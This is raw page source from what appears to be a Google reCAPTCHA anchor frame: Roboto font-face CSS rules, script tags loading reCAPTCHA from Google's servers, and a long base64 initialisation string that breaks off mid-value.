  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="E1hxfXuhTS6Zj-sMBeRPaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="E1hxfXuhTS6Zj-sMBeRPaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="E1hxfXuhTS6Zj-sMBeRPaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22ajTCkMOBwo3DrEXDnsKGwqJEw7rDrcO4KcKCw4QAw5PDucO2aMKrAcK4w7/[base64]/[base64]/Dtjg9w5Ykw5p9wqnCki80w54OwpJnw6TCjsK5woFdGyxOIH0gL2TCt1bCisOEwqBCw6BVBcOKwpd/SDFyw4EKw6PDn8K2wpRnHmLDr8KXH8ObY8KRw4rCmMO5P3/DtS0mKsKFbsONwozCuncLPDgqIcOVR8KtIMK8wptmwo3CqsKRIR/CnsKXwotEwqgLw7rChlAIw7sgZRs8w5DCtl0nLE0bw7HDp3wJa3fDl8OmRynDrsOqwoApw69VcMOLbCNJWcOyA1d3w5VmwrQRw4rDlcOkwqMtKSt6woVgO8OCwo/Cgm1GVARAw48/F3rCvcKEwptKwowRwpHDs8KKw4MvwppnwprDtsKOw5zCnlXDs8KCZjFlMWdxwoZlwrp2U8Oow6TDklUJEgzDlsKywrhdwrwWVsKsw6tQbW7CkyN9wp0jwrDCjDHDli03w53Dr3/CpyHCqcOSw4A+OSMow61tBMKKYcKJw4vCil7CsxzCqS/DnsOWw63DgcKadcO9FcO/w5dUwo0WLlJXa8OMO8OHwps3Q05sD3w/asKIJWl0bjbDh8KDwokwwo4KKRfDvMOKRcOJFMKpw5/DkcKPHAhow7TCuyxWwo1PN8K8TsKgwrzCnGPCv8OXXcK6wqF/XR/Ds8Ojw5x/[base64]/Dokwhwos+IMKkw7/DujfChjt+ZsKAw7AsZFUtMcOAGcKtNhjDoCHCrzQYwo/Cp1Bww7fDpzZqwoTDhDEceTMbKUzCqsK0Ai1HcsObXFQrwoV6BAACH3BRH18IwrfDpsKbwq/Dg0nDlThAwoM9w7PCi3vDpcOFw6MvXBgkEcO1w7PDtEpHw7bCncK9Yk/[base64]/Dh8OsYxBwDsKbwpDCkShRw69JNEQ4bnLCmUrCtcKPw5DDgcORGCbDosKJw4jClcKCNwVvB3zCmMO4RXLCqis/wplCw6pHG1/DlsOow7h8ITxPNsKvw4NJIsKww55pEmt6XA3Dm0EKfsOWwq4lwq7DvWXCqsO/wrFgQMKEf34zC3A/w6HDgMOSWcKWw63DniNJYX/Cgy0mwrRvw63CpWBaTDQwwoHCtzU/[base64]/[base64]/IX4Hw4XDm8K+w6AwLsKew73CuzjDq8KkFsKvw6Faw6rChMOSwobCmwchw6YNw77DgsOJGMKFw63Cp8KNbsORGh1Xw55rwqpZwqHDpjLCh8OsCRgyw5DDq8KPewoPw4bCosO1w74PwrnDu8O0w6nDsU5ITHjCmi0Owp/DucOQNBjCjsO6dsKYJ8O+wpnDox9FwqfCt3QEKx3DncOWf0hDSzp5wrFzw7ZYM8KSVcKWewEGMzfDmsKjUCwHwoMlw6psP8OvXnEjwr/DlQ52w7rCpXZSwpnCusKtQSlkfUIwHFI1wqzDpMOEwrhuwo/Du2PDqcKZEMKyA3jDl8KLWsKRwp/ChhjCt8OpTMKqRz/ClibDtsOQFCzClgfDlcKTSMOoAgg0fHsUFnvCssOQw44Qw7FUBiNdw7jCucKsw4DDjcKgw73CjXIBL8OtYg/DmjEaw7LCvcO5EcOhwqXDl1PDl8KfwqdpLMKowqnDtcOCZCkQZ8KgwrDCpXUkPUBmw7DDicKewpwwWBvCicKdw5/DpcKOwpPCjBo8w5VLwq3DlQrDmcOOWl1zJ2EFw61kf8KRw5spIljDqsOPwqXDgEF9F8KJJsKFw5gdw6hyD8KeGVzDnyUfZsOWw5dewpM4c317wr0zb0jCjj3DmcKcw6hxOcKPT2/[base64]/[base64]/DlgbCkcKLTUrDsMOZXsOkw6hJeScrSS/Do8OKRDPDj3M4IWpjJlLCtnzDvcKsP8O6KMKUdlTDvS3ChWfDrE5ywq0tQsO4HMOUwqjDjkIUTm/CosKTMDd1w4Vzw6AIw4k+ZgoDwq4rF3fCvW3Cj05KwpTCm8Kcwp1bw5HCvMOgIFIOSMK5WMKnwqYobcOmw4ZUJTs5w4rCq3U9AsO6BcK9EMOlwqogXsO/w7zCiSZVGztKdsOHDMKaw69QblDDugx9GcOjw6TClVbDlT4iwrXDq1jDj8KCw6jDtU1uGl9EDMOlwq8OCsK8wq3DqcK9w4PDnht9w6t9a3wqG8OKw57CkHEye8KIwr7Ckm1hI2DCtxoKRMOeNcKiFBfDgMOZMMK4w5YQwrLDqx/DswpWBg1tK1nDm8OhTBXDq8KlJ8KgEGZJH8KHw7ZjbsKVw7Bgw5/CuBPCisKPNz7DgxTDlQXDp8KGw6FdWcKlwpnDqMOyDcOWw7fDlcOuwqUDwonDqcO1KS9qw4vDl00DZgzDmcOaOMO5LwgLWcOVNsK8VX4Rw4QJLzPCkBvCq1TChMKDAcOpDcKNw5pOXWZSw5lcP8OtWw0DTxrDkcO3w7AHNGFxwo1Ewr/DgBfDq8O6w5TDnGolJz08TTUzw6t2wq9xw5YJFcOvUMKVUMKPRA0jHRLCr3gBecOkWCMvwpDCsgBpwqLDr0PCtmTChsKiwpLClMOwEsOPY8KwHHXDgW/ChcOawrPDsMK0HVrCkMKtSsOmwp/DkBjCtcKIbsKxOHJfVBw1F8KLwofCjnPCnsKFPMOQw4bDnT/DlcOqw44ZwrMHwqQfHMKxdTrDj8Kww5XCt8Opw44Ew6keKS7Ck14YHsORw6rCv3/DisONdsOlcMKIw5R6w4PDjAHDlHR5T8KuH8OeOEpXMsOoe8O0wrJAM8KXdn/Dl8K7w6fDuMKWTUnCuUhfEMKxdkDCj8ONwpQbwrI8fiolFsOnPsKpw4TCtMKRw7bCk8Ojw4rCinrDrMOhw7FyBxrCvEXCo8KfXMKYw7jDliJGw67DtGgLwrHDlmfDrxIrWMOjwpMww5NXw4TCoMOYw5rCoyx/QTzDoMOORkdAUMKHw68fFW/DicKdwpzCrkZ4w683S38xwqQbw4TCn8KGwpw6wqrCpMO6woJ8wo4/wrN8Lk/DjyltJkNNw6cJYVthL8Kewr/DnS55dVgmw6jDqMKvKScOP0BDwpLDu8Kaw5DChcOxwoIlw5jDh8Okwr92eMObw5TDhsKYw7XDkwtYwpvCgsObUcOwJMKnw5nDucKCTMOoajoERwnCshEhw7YvwoXDg1bDvWvCtsOLwoXCvBTDt8KWbF/Dri1uwoUNGMOGLHTDpnzCmihBXcOHUCDCqRF1w5fCkAkMw73CogPDp1hWwqwCeDAsw4IRwqpUGyjCsWVPQ8Oxw6kWwq/DncKmLcOGQ8KywpnDj8O8YjNuw4zCncOyw75Iw4rCqU7Dm8O2w4wYw4x3w5DDoMO/w6AkdDPCjQoIwqETw5/Dt8O6woEFC2RLwo1Kw7HDpwbCkcK4w7wqw7wqwpkCYMOLwrTCsF9dwoQgIUc4w67DnH7CnSZ3w5s/w7TCmn/CnwDDvMO8w69eNMOqw4/CswsxIMKDw6UMw4s2ScK5V8Oxw7JJK2ddwoM3wocxAitjwosEw41Vwq5zw5sNLT0tbRRpw70qLRdCGMOzW2vDn2lhCVsew5JDe8KOUl3DsFbDgnReT0TDocK1woVmTFbCmVHDlHDCkcOeOMO/d8O9wo1+CsK1TsKhw5AjwqrDrBhewqpeLsKewqLCgsOvRcOEJsOvO0nDucKmGsOXwpR6wo5/[base64]/XsOGPcKNw50swrlCw5XCjsKMw4NSO8Kvw7fDpTRvYsKuw7Jlwocaw6xkw7ZeFMKuBsOpKcO+NzQGVQJgWijDtyLDv8KgD8Ofwo90amwVF8OZwrjDlCzDn1RhN8Klw7/Cs8ORw4HDv8KvMcO/w4/DjwbCo8O6worDoWYpBsOewoQ9woQkw75WwrtDw6kowqFLFERgFMKIGcKxw69IVMK8wonDssKGw4XDlcKgWcKeYBnDgcKyXDIaAcKnYRzDg8KMZcOzMB5nFcOQGiYTwqrDiGQWXMKcwqMqw7TCgcOSwr7CvcK3wpjChRfCngbCnMK3P3URZ3B/wprCrXfCiFjCpQDCvsOvw70ZwoR7wpBQUkxDfAbCrwAOwqwAw6Bow57CnwnDuS3DlcKYEVFcw5zDhMOEw7nCrC7CmcKXfMOAw7hswp0aAT1UL8Orw5/DtcKrw5nCg8KGaMKEdkjChEV8wpjCn8K5PMKCwrs1wrdcAMKQwoFgSiXCjsO2wqwcS8KzHmPCtsOZCX8rX2BEc0zCuD55a2vDn8KmJnYtbcOPXMKGw67ChE/CqcO+w7UnwoXCgizCnMOyJmbCoMOofcK7NyPDmWjDkWBxwoZXwolTwr3CvTvDisO9eSfCv8OtWhDDpyXDsh4Bw4zDp1wOwqcpwrLCuhwpwrAZRsKTOsKNwp/[base64]/CvyfCvsKGw5x8UD1Yw6rCgQ95wqRlOHLDm8KQw53Dg2V1w6Q4wpTDvDfDrhtFw7zDizfDosKYw7xHccKxwqPDpnvCj33DksKRwrExXWs6w48fwoNCbMOpIcOtwrnCjCrCj2PCkMKjEDwqW8KSwrLCuMOSwrjDusKJBmIUAiLDuC/DoMKTEncRX8Ksf8O3wpjDn8KNO8OFwrFUeMKSwpUYDsOjw53ClAF4w7LCrcKsFsOfwqICw4p8worCvsOHZsOOwr9EwozDrMKKGlDDiE1Tw5vCicO/Sy/[base64]/DlzvDpS9vdhDDvsOjaMKRw6dxw7hZJMKzwoHDkBjClRZ2w5dyfcOKX8KQwpzCjk9PwopbYk7DvcKww6nCn2HDkMOpwqp1w5wKM3PCsHIHUQPCkH/CmMKMH8OdA8KuwoDCu8OSwoNxPMOuwrd+R3LDhsKKOCXCoh5cDxzDiMO4w6vDgMOKwrVSwrLCqcKhw5txw79fw4glw4jCkgRlw752wrMCw7dZQ8K/cMKTSsKFw5B5N8KmwrlDfcOew5cywrVtwrQbw6DCnMOsOMOYwrTDlBISw7Epw5kBS1F+wqLDncOrwo7DhBrDnsOVNcKDwp01EMOewrRieGLCksOMwrbCjzLCocKxNcKpw7vDp33Cu8K9wpQ/woTDmTR5QFQYfcObwrIIwozCsMOiLMOAwoTDv8K/wpLCnsOwACMOMMKqCMKUbiAoInnCgBUKwoMJX3jDp8KGLsK3TMK7woZbwoPCtBMCw5TCs8KgO8O8ADjCq8K8woEiWzPCvsKUTVd/[base64]/NcKxw7XDsRTCp8Ohw4E7wrjCkcKDE8KxR2XCkMOnw5/Do8OUS8O2w5PChMKnw5ErwrY8wp1DwqrCu8O3w5URwq7Dt8KlwonDiXl+QMK3cMOQZDXDhm4Nw5HCuEMqw67DoRRuwoU6w6XCiQTDqEgEB8KIwppqLMKyKsKlH8KXwpR1w4DDtDLCmMOANGgaDTfDqWnCpSxEwqx8DcOHRHtdT8Otwq/[base64]/CicO5DUwzX8O1YgbCmgfCsMOsEkPCrXcSIMKXwoTCmsKbKcOuw4nClltVwqVMw6pMNT/DlcOhacK7w6tYB0lkbwxlLMKLNg1raQvDlBFsGjRfwoTCoC7CkcKGw7/DncOXwo4iIi7DlcKHw5wTXzvDv8O1Zz1ewqY9fH1lNMO4w5fDtMOWw4ROw64NXCLCh1hRG8KFw7VRa8K1w5kzwq5/dsKhwq4pIFs7w6Y9RcKjw5Y7wp7Cp8KDflvClcKKZwAlw6U3w4ZBQDbCsMO+GGbDnSg+LTQ/[base64]/TsOPw4HCmcOqw7JGw5vCvsK/HS3CvENEwpbDpMOCw5QffwXClcOJecKEw5YAHcONw4bChMOKw4XDt8OcFsOcw4fCmsKAbjNHSxRNZGwJwrQgSR5yPX8oU8OkMsOOX3vDiMOPFDU/w7rDhhzCvsKzEMOQD8OlwoHCvGQxRSVLw5dTB8Khw4gOLcOTw4fDnWjClTFew5jCjHx5w59sMmNgw5LCgcOQF0jDtsKjNcK5cMKXXcOsw7vDnljDucOgA8OOLFXCtRPCgsOgw5PCiDdmSMO4wrR3J15vf0HClkM8acKZw7JbwpMrQkvCqkTCk2l/[base64]/CgT1SEnrCoyoWahrCrU98w4LCr8OBTcOKw5fChcOmOcO2ecOSw6Jzw6E7w7XClADDsQ1VwoDDj1RdwpfCmRDDr8OQOMOFSH9FC8OEDWQfwp3DuMKMw4NhbMKEY0bCkxXDqzHClsKxFAtTd8Kjw5LCjAbCjsKlwq/DnEMTUGbChcOcw67ClMOTwr/CpRFAwobDmcOpw7Jsw7srw5krMHkYw67Di8KjPAbChcOcWQ7Dg1/DrMOmN1VOwroEwppiw79kw5bDgxYDw4BAAcOiw7Mowp/DtwV+b8O9wpDDh8OsAMOBayZeVWhEWz/CscOAQMO0SsOvw70oYsO1BMO0QsKrKsKVw47CkTzDg19QVxnCj8K6YSrDiMOBw4TCm8Kfdi/DgcOrUA9dHH/DvXVbwo7Cl8KqZ8O0asOcw6/DjyfCgCp1w7rDusKQABzDuFQ0dkXClW5dUzpVfivCqkpqw4MWwo9fKABSwrw1AMKuasOTNsO2wrrDtsK2woPCuj3CgzhAwqgMw4xEdyzCilbDuH4vKsKxw5UwZiDCicKMbcOvLsKHcsOqHsOqw4TDgEvCqF3DoExrGcKuRsOqNsOgw6gqJhtGw6tVeiBueMOmQh4/[base64]/[base64]/CmMODH8KvHQvCsC7DnMKXDsK7w5tcW8KcXMKZw4XCpMOSwrs9R8KTwojDjSPCvMOlwofDscOKNFcqI1zCiFXCvhgdU8KvGQjDisKsw7EUaF0DwoLCv8K1RTPCnFJmw7bCmDB3aMO2V8OLw5ZXwqZwZjA4wrHCuhPCqMKTKXoqQUYYHlHDt8O/XTzChm7Cix5hd8OSw7LDmMKbJB45wrYdwq/[base64]/Dkyd9wpTDssOwaSvClhrClsKIBsK8b8O6WMOCwofDnnUpwoRDwqTDnizDhsOBKMOpwojDkMOMw58Iwp1Tw4QkAA7CvcKoIMKxEcOUR3zDqHHDncK7wpPDmmcXwq9/w5vCusOGw7VawpXCncOfB8KNZcK/JsKgTnLDmWtCwojDm0lkew/DosOPdmAMPsOgIsKGw7FuB1/[base64]/CvQ3DrF8jbsOWacKAeMO1w73CncOSUBXDpVBVPDPDusODP8OsA2EaMsOfPVDCkcO8FMKjwqTCisORN8Kaw4bDv2XDkAbChkfCusO5wpbDlcK0ZkZPG08IRCLClsOZwqbCpsKOwqrCqMOwUMKyBgR/[base64]/[base64]/J8Kiwo3DqcOKfMO2ZcKNwqTDp8KZwrbDqUt1w6fCtsOTWcO5d8KLesKJDGXCj2fDgsO/FsKeHCdewoZHw6LDvEPDhEJMH8KYFT3DnXQsw7kBJ0TDjx/Ch23DlW/[base64]/[base64]/CuAB7wrTCrVnDilgQOgTCk1Q9WjvDjsO3X8Kfw4RJw6ozwqdcaxlcJlPCo8Kow5vCkjtVw5fCrB/DvUrCosKIwoBLMDQ2A8K0w6PDtcOSHsOMw6pmwoskw7xpJMO3wr1bw6M5wqQaAsOLJXhvTsKowpkFwr/[base64]/DiMOOwp0bX8KLJHkzVS/CmCU3wpdaPX1pw4PClsKLw73CvX9lw43Dl8OVGDzCm8Oiw6PDu8OpwrHChGvDvcKPXMOuE8K7wo3CnsK/[base64]/DuWfDpsOPw5/DqGfDqn3DkEfCucK7w7Riw6Y/JXUAOcKawofCqDPCosOSwovDt2ZQGWl8SyLDn2F9w7DDiwBZwrVrL2vCpsK3w5fDmsO/bVrCpwvCucKyEcOxY1QrwqbDsMObwoLCsWkjAsO2McOzwpvCgV/ClBDDg1TCrw3CuCxgFsKTI3l/EUwaw41aXcOwwrM4D8KLNgo1fEzCnQ7CjsK6cg/CjDJCDsKxdHzDs8KdK2/DmMOhT8OcGj8jw6nDg8OKejPDp8OncUbCi0YHwplXwoJUwoJAwq4Gwog5S0nDunnDqsOvWnoGCEPCosOpwr9rLF3CosK4SD3CmWrDgsOPLcOgEMO1FcKaw4xswo7CoH/Dlx3Cqx5+w5/DtsKjWyx/w61BasOUF8Otw7xwP8KwOhxQfjcewroiEljCvSbDrsK1fFHDi8KiwpXDhsKOOR8+wqbCk8Okw77CuUTCgzQPbm1bIMKzJ8OULsO/[base64]/[base64]/[base64]/B3vDmXrCp0lswrkZQwzCkcKXw4w2PsOzw5HDrHHCjnDCiiVbfsO5L8OlTcOLWDgXHCZIwq